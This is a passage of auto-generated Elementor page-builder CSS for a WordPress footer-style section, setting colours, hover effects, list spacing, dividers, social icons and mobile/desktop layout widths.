.elementor-element.elementor-element-31788051 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-31788051 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-7711667 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon i{color:#ffffff;font-size:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-icon svg{fill:#ffffff;width:14px;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-text{color:#ffffff;}.elementor-390 .elementor-element.elementor-element-8439860 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:right;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2 .elementor-heading-title{color:#4f6df5;font-size:20px;}.elementor-390 .elementor-element.elementor-element-0124353{--divider-border-style:solid;--divider-color:#4f6df5;--divider-border-width:2px;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{width:23%;margin:0 auto;margin-right:0;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:right;padding-top:2px;padding-bottom:2px;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:right;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{color:#ffffff;line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:right;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon{background-color:rgba(0,0,0,0.19);--icon-padding:0.7em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon svg{fill:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover{background-color:rgba(0,0,0,0.15);}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover i{color:#4f6df5;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-social-icon:hover svg{fill:#4f6df5;}@media(max-width:767px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:50%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:50%;}.elementor-390 .elementor-element.elementor-element-748f23ae > .elementor-element-populated{margin:35px 0px 0px 0px;}.elementor-390 .elementor-element.elementor-element-6e6d7aa2{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider{text-align:center;}.elementor-390 .elementor-element.elementor-element-0124353 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-390 .elementor-element.elementor-element-60de257b{text-align:center;}.elementor-390 .elementor-element.elementor-element-60de257b .elementor-heading-title{line-height:1.8em;}.elementor-390 .elementor-element.elementor-element-1df3dbd5 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-390 .elementor-element.elementor-element-395a96dc{width:28%;}.elementor-390 .elementor-element.elementor-element-561b26dc{width:28%;}.elementor-390 .elementor-element.elementor-element-748f23ae{width:43.996%;}}